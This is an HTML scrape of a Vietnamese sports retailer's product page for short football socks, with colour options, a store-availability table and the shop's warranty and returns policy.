aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Tất đ&#225; b&#243;ng ngắn YS</h1><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ 629">Trang chủ</a><span class="mx-1">/</span></li><li class='category'><a href='/collections/bong-da' title='Bóng đá'>Bóng đá</a><span class='mx-1'>/</span></li><li class='category'><a href='/collections/phu-kien-bong-da' title='Phụ Kiện Bóng Đá'>Phụ Kiện Bóng Đá</a><span class='mx-1'>/</span></li><li><a title="Tất Đ&#225; B&#243;ng" href="/collections/tat-vo">Tất Đ&#225; B&#243;ng <span class="mx-1">/</span></a></li><li class="category"><span>Tất đ&#225; b&#243;ng ngắn YS</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><div class="product"><div class="container p-0"><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row detail-procuct"><div class="modal fade" id="modalZoom" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"></div></div><div class="col-md-5 product-quick-info"><div class="row"><div class="product-title col-12 "><h2 class="h2 mt-2"> Tất đ&#225; b&#243;ng ngắn YS </h2></div><input type="hidden" id="product_id" value="080618053235786" /><input type="hidden" id="product_slug" value="tat-ngan-ys" /><input type="hidden" id="discount_type" value="0" /><input type="hidden" id="discount_value" value="0" /><input type="hidden" id="product_color" value="080618053236880" /><input type="hidden" id="color_slug" value="den" /><select id="product-variants" class="d-none"><option value="0" data-avaiable="false"></option><option value="080618053236880" data-avaiable="true">15000</option><option value="080618053239490" data-avaiable="true">15000</option><option value="080618053241427" data-avaiable="true">15000</option></select><div class="product-price col-12"><span class="price-sale">15,000 ₫</span><input type="hidden" id="price" value="15000" /><span class="ratings"><span class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></span><span class="rating-links"><a class="js-go-to" href="#" data-target="#product-review">&nbsp;(0 đánh giá)</a></span></span></div><div class="product-offer col-12 my-2"></div><div class="col-12 choose-color d-none d-sm-block mb-1"><strong>Chọn màu:</strong></div><div class="col-12 color-list d-none d-sm-block"><a class="color-item" href="javascript:void(0);" data-color="080618053236505" data-id="18" title="X&#225;m"><img src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_xam_small.jpg" alt="X&#225;m"></a><a class="color-item" href="javascript:void(0);" data-color="080618053236724" data-id="12" title="Trắng"><img src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_trang_small.jpg" alt="Trắng"></a><a class="color-item" href="javascript:void(0);" data-color="080618053236880" data-id="6" title="Đen"><img src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_den_small.jpg" alt="Đen"></a></div>  <div class="quick-checkout-btn col-12 mt-3 d-flex justify-content-between"><div class="btn-action "><a href="javascript:void(0);" onclick="trackingAddToCart();" class="addToCart" title="Mua hàng nhanh">Đặt mua Online <span>Giao hàng tận nơi</span></a><p><a data-toggle="modal" href="#shipping-info-modal">Chính sách giao hàng chi tiết</a></p></div><div class="btn-action "><a data-toggle="modal" href="#store-inventory-modal" class="toStores">Địa chỉ cửa hàng <span>Xem cửa hàng còn hàng & địa chỉ</span></a><p>Tư vấn miễn phí <strong>1800.6749</strong></p></div></div><div class="col-12 mb-2"><div class="policies"><div class="policy-item"><a data-toggle="modal" href="#chinh-hang-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/original.png" height="30" alt="Hàng chính hãng 100%" /><span>Chính hãng 100%</span></a></div><div class="policy-item"><a data-toggle="modal" href="#giao-hang-2h-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/giao-2h.png" height="30" alt="Giao hàng toàn quốc" /><span>Giao hàng toàn quốc</span></a></div><div class="policy-item"><a data-toggle="modal" href="#doi-tra-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/doi-tra.png" height="30" alt="Đổi trả trong 90 ngày" /><span>Đổi trả trong 90 ngày</span></a></div><div class="policy-item"><a data-toggle="modal" href="#bao-hanh-modal"><img src="https://cdn.yousport.vn//Content/Frontend/assets/images/bao-hanh.png" height="30" alt="Bảo hành trọn đời" /><span>Bảo hành trọn đời</span></a></div></div></div></div></div><div class="col-md-7 product-gallery"><div class="row no-gutter"><div class="col-sm-10"><div class="zoom position-relative"><img id="zoom" title="Click để phóng to" src="https://cdn.yousport.vn/Media/Products/080618053235786/tat-ngan-ys_large.jpg" data-zoom-image="https://cdn.yousport.vn/Media/products/080618053235786/tat-ngan-ys.jpg" alt="Tất đ&#225; b&#243;ng ngắn YS"></div><div class="thumb-slide"><ul class="ul-unstyle"><li data-color="080618053236505" data-id="18"><img src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_xam_small.jpg" alt="X&#225;m"></li><li data-color="080618053236724" data-id="12"><img src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_trang_small.jpg" alt="Trắng"></li><li data-color="080618053236880" data-id="6"><img src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_den_small.jpg" alt="Đen"></li></ul></div></div><div class="col-sm-2 d-none d-sm-block slide-item"><ul class="ul-unstyle"><li><img data-id="080618053236505" src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_xam_small.jpg" alt="Tất đ&#225; b&#243;ng ngắn YS"></li><li><img data-id="080618053236724" src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_trang_small.jpg" alt="Tất đ&#225; b&#243;ng ngắn YS"></li><li><img data-id="080618053236880" src="https://cdn.yousport.vn/Media/Products/080618053235786/tat_the_thao_ngan_den_small.jpg" alt="Tất đ&#225; b&#243;ng ngắn YS"></li></ul></div></div></div></div></div></div></div></div><div class="product-detail mt-3 justify-content-center"><div class="container p-0"><div class="row no-gutters justify-content-center bg-white border-bottom border-top"><div class="col-11"><div class="row"><ul class="nav nav-pills"><li class="nav-item"><a class="nav-link js-go-to" href="#" data-target="#product-detail" data-type="static" data-compensation="header">Chi tiết <span class="hidden-xs">sản phẩm</span></a></li><li class="nav-item position-relative"><a class="nav-link js-go-to" href="#" data-target="#product-review" data-type="static" data-compensation="header">Đánh giá</a></li></ul></div></div></div><div class="row justify-content-center no-gutters"><div class="col-11"><div class="row"><div class="tab-content"><div class="container mt-4 border-bottom" id="product-detail"><h2>Đặc điểm Tất đ&#225; b&#243;ng ngắn YS</h2><div class="product-feature"><ul></ul></div><div class="description-product"><p><a href="/collections/tat-vo" target="_blank">Tất đ&aacute; b&oacute;ng</a> ngắn YS với chất liệu cotton cao cấp thấm h&uacute;t mồ h&ocirc;i tốt. Kh&aacute;ng khuẩn, khử m&ugrave;i cực hiệu quả. Nhanh kh&ocirc;, ph&ugrave; hợp khi chơi b&oacute;ng đ&aacute;.</p><p>Với m&agrave;u sắc, kiểu d&aacute;ng đa dạng, nam t&iacute;nh.</p><p>Ph&ugrave; hợp với nhiều k&iacute;ch thước ch&acirc;n.</p></div></div><div class="container" id="product-review"><input type="hidden" id="ProductID" value="080618053235786"><div class="box-reviews border-bottom"><div class="row column-reverse"><div class="col-md-8 col-12"><div id="listreviews"></div><div class="add-review my-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12"><div class="c-header"><p class="h3">Gửi đánh giá</p></div><div class="row"><div class="col-12"><div class="form-group mb-1"><div class="leave-rating-wrap"><span class="leave-rating-title"> Đánh giá của bạn: </span><div class="leave-rating"><input type="radio" name="rating" id="rating-1" value="5" /><label for="rating-1" class="far fa-star"></label><input type="radio" name="rating" id="rating-2" value="4" /><label for="rating-2" class="far fa-star"></label><input type="radio" name="rating" id="rating-3" value="3" /><label for="rating-3" class="far fa-star"></label><input type="radio" name="rating" id="rating-4" value="2" /><label for="rating-4" class="far fa-star"></label><input type="radio" name="rating" id="rating-5" value="1" /><label for="rating-5" class="far fa-star"></label></div></div><div class="clearfix"></div></div><div class="form-group"><div class="row"><div class="col-6"><input type="text" id="NameReview" placeholder="Họ và tên *" class="form-control"></div><div class="col-6"><input type="text" id="PhoneReview" placeholder="Số điện thoại *" class="form-control"></div></div></div><div class="form-group"><textarea id="DescriptionReview" class="form-control" placeholder="Đánh giá của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="1">Gửi đánh giá</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"><div id="assessmentReviews"></div></div></div></div><div class="box-comments mt-3"><div id="listcomments"></div><div class="row"><div class="col-md-8 col-12"><div class="add-comment mb-3"><div class="container p-0"><div class="row no-gutters"><div class="col-12 mx-auto"><div class="c-header"><p class="h3">Gửi bình luận</p></div><div class="row"><div class="col-12"><div class="form-group"><div class="row"><div class="col-12 col-sm-6 mb-3 mb-sm-0"><input type="text" id="NameCmt" placeholder="Họ và tên *" class="form-control"></div><div class="col-12 col-sm-6"><input type="text" id="PhoneCmt" placeholder="Điện thoại (Nhân viên gọi tư vấn cho bạn) *" class="form-control"></div></div></div><div class="form-group"><textarea name="Description" id="DescriptionCmt" class="form-control" placeholder="Nhận xét của bạn..." style="height:100px;"></textarea></div><div class="form-group add_top_20"><button class="btn btn-color--air btn-comment" data-type="2">Gửi bình luận</button></div></div></div></div></div></div></div></div><div class="col-md-4 col-12"></div></div></div></div></div></div></div></div></div></div><div class="line"></div><div class="popular-product-list"><div class="text-left px-1 py-2"><h3 class="text-dark text-uppercase m-1">Sản phẩm tương tự</h3></div><div class="row no-gutters border-top"><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tat-de" title="Tất Dệt Kim Egan" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tat-de" title="Tất Dệt Kim Egan" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tat-de" title="Tất Dệt Kim Egan"><img src="https://cdn.yousport.vn/Media/Products/221025033759911/tat-de_large.jpg" srcset="/Media/Products/221025033759911/tat-de_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/221025033759911/tat-de_large.jpg" alt="Tất Dệt Kim Egan"></a><div class="content"><h4 class="mt-3"><a href="/products/tat-de" title="Tất Dệt Kim Egan">Tất Dệt Kim Egan</a></h4><span class="color-red">30,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/qua-bong-da-fifa-quality-uvi-2-05-terra" title="Quả b&#243;ng đ&#225; Fifa Quality UVI 2.05 Terra" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/qua-bong-da-fifa-quality-uvi-2-05-terra" title="Quả b&#243;ng đ&#225; Fifa Quality UVI 2.05 Terra" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/qua-bong-da-fifa-quality-uvi-2-05-terra" title="Quả b&#243;ng đ&#225; Fifa Quality UVI 2.05 Terra"><img src="https://cdn.yousport.vn/Media/Products/030425102223685/qua-bong-da-fifa-quality-uvi-2-05-terra_large.jpg" srcset="/Media/Products/030425102223685/qua-bong-da-fifa-quality-uvi-2-05-terra_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/030425102223685/qua-bong-da-fifa-quality-uvi-2-05-terra_large.jpg" alt="Quả b&#243;ng đ&#225; Fifa Quality UVI 2.05 Terra"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-da-fifa-quality-uvi-2-05-terra" title="Quả b&#243;ng đ&#225; Fifa Quality UVI 2.05 Terra">Quả b&#243;ng đ&#225; Fifa Quality UVI 2.05 Terra</a></h4><span class="color-red">1,140,000 ₫</span><span class="color-dark">1,200,000 ₫</span><span class="badge">-5%</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tat-ong-chan-bulbal-shin-3" title="Tất Ống Ch&#226;n Bulbal Shin 3" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tat-ong-chan-bulbal-shin-3" title="Tất Ống Ch&#226;n Bulbal Shin 3" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tat-ong-chan-bulbal-shin-3" title="Tất Ống Ch&#226;n Bulbal Shin 3"><img src="https://cdn.yousport.vn/Media/Products/100425103512923/tat-ong-chan-bulbal-shin-3_large.jpg" srcset="/Media/Products/100425103512923/tat-ong-chan-bulbal-shin-3_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425103512923/tat-ong-chan-bulbal-shin-3_large.jpg" alt="Tất Ống Ch&#226;n Bulbal Shin 3"></a><div class="content"><h4 class="mt-3"><a href="/products/tat-ong-chan-bulbal-shin-3" title="Tất Ống Ch&#226;n Bulbal Shin 3">Tất Ống Ch&#226;n Bulbal Shin 3</a></h4><span class="color-red">39,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/tat-ong-chan-bulbal-shin-2" title="Tất Ống Ch&#226;n Bulbal Shin 2" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tat-ong-chan-bulbal-shin-2" title="Tất Ống Ch&#226;n Bulbal Shin 2" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tat-ong-chan-bulbal-shin-2" title="Tất Ống Ch&#226;n Bulbal Shin 2"><img src="https://cdn.yousport.vn/Media/Products/100425103102556/tat-ong-chan-bulbal-shin-2_large.jpg" srcset="/Media/Products/100425103102556/tat-ong-chan-bulbal-shin-2_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/100425103102556/tat-ong-chan-bulbal-shin-2_large.jpg" alt="Tất Ống Ch&#226;n Bulbal Shin 2"></a><div class="content"><h4 class="mt-3"><a href="/products/tat-ong-chan-bulbal-shin-2" title="Tất Ống Ch&#226;n Bulbal Shin 2">Tất Ống Ch&#226;n Bulbal Shin 2</a></h4><span class="color-red">39,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa"><img src="https://cdn.yousport.vn/Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg" srcset="/Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg" alt="B&#243; gối d&#225;n thể thao Iwin Keepa"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa">B&#243; gối d&#225;n thể thao Iwin Keepa</a></h4><span class="color-red">199,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-md-block"><div class="overlay"><a href="/products/ao-bib-cp-cao-cap" title="&#193;o Bib CP Cao Cấp" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/ao-bib-cp-cao-cap" title="&#193;o Bib CP Cao Cấp" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/ao-bib-cp-cao-cap" title="&#193;o Bib CP Cao Cấp"><img src="https://cdn.yousport.vn/Media/Products/030423114346362/ao-bib-cp-cao-cap_large.jpg" srcset="/Media/Products/030423114346362/ao-bib-cp-cao-cap_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/030423114346362/ao-bib-cp-cao-cap_large.jpg" alt="&#193;o Bib CP Cao Cấp"></a><div class="content"><h4 class="mt-3"><a href="/products/ao-bib-cp-cao-cap" title="&#193;o Bib CP Cao Cấp">&#193;o Bib CP Cao Cấp</a></h4><span class="color-red">40,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/tat-ong-chan-th" title="Tất ống ch&#226;n" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/tat-ong-chan-th" title="Tất ống ch&#226;n" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/tat-ong-chan-th" title="Tất ống ch&#226;n"><img src="https://cdn.yousport.vn/Media/Products/260523114350674/tat-ong-chan-th_large.jpg" srcset="/Media/Products/260523114350674/tat-ong-chan-th_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/260523114350674/tat-ong-chan-th_large.jpg" alt="Tất ống ch&#226;n"></a><div class="content"><h4 class="mt-3"><a href="/products/tat-ong-chan-th" title="Tất ống ch&#226;n">Tất ống ch&#226;n</a></h4><span class="color-red">25,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/qua-bong-da-fifa-spectro-uhv-2-07" title="Quả b&#243;ng đ&#225; Fifa Spectro UHV 2.07" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/qua-bong-da-fifa-spectro-uhv-2-07" title="Quả b&#243;ng đ&#225; Fifa Spectro UHV 2.07" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/qua-bong-da-fifa-spectro-uhv-2-07" title="Quả b&#243;ng đ&#225; Fifa Spectro UHV 2.07"><img src="https://cdn.yousport.vn/Media/Products/020519033615123/qua-bong-da-fifa-spectro-uhv-2-07_large.jpg" srcset="/Media/Products/020519033615123/qua-bong-da-fifa-spectro-uhv-2-07_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/020519033615123/qua-bong-da-fifa-spectro-uhv-2-07_large.jpg" alt="Quả b&#243;ng đ&#225; Fifa Spectro UHV 2.07"></a><div class="content"><h4 class="mt-3"><a href="/products/qua-bong-da-fifa-spectro-uhv-2-07" title="Quả b&#243;ng đ&#225; Fifa Spectro UHV 2.07">Quả b&#243;ng đ&#225; Fifa Spectro UHV 2.07</a></h4><span class="color-red">1,947,000 ₫</span><span class="color-dark">2,050,000 ₫</span><span class="badge">-5%</span></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-6">Đen</a><a data-toggle="tab" class="jtabs" href="#tab-12">Trắng</a><a data-toggle="tab" class="jtabs" href="#tab-18">X&#225;m</a></div><select class="form-control" id="tabColorSize"><option value="tab-6">Màu: Đen</option><option value="tab-12">Màu: Trắng</option><option value="tab-18">Màu: X&#225;m</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">Chỉ có 1 Size</th></tr></thead><tbody id="tab-6" class="tab-pane fade active in"><tr><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-12" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody><tbody id="tab-18" class="tab-pane fade "><tr><td class="text-center"><i class="ti-check"></i></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div 